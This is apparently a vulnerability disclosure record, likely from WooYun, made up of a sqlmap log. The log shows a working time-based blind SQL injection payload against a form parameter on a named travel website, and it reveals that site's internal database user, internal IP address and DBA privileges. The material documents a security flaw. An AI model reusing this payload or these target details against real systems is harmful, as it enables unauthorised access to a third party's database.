 [19:06:25] [INFO] parsing HTTP request from '2.txt'
[19:06:25] [INFO] resuming back-end DBMS 'mysql'
[19:06:25] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which in
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: info[mobile] (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: action=addUser&info[name]=ddd&info[mobile]=dd' AND (SELECT * FROM (SELECT(SLEEP(5)))aGQM) AND 'NCWT'='NCWT&inf
---
[19:06:26] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[19:06:26] [INFO] testing if current user is DBA
[19:06:26] [INFO] fetching current user
[19:06:26] [INFO] resumed: lv_oth1058_admin@192.168.10.58
current user is DBA:    True
[19:06:26] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.lvmama.com'
[*] shutting down at 19:06:26
www.wooyun.org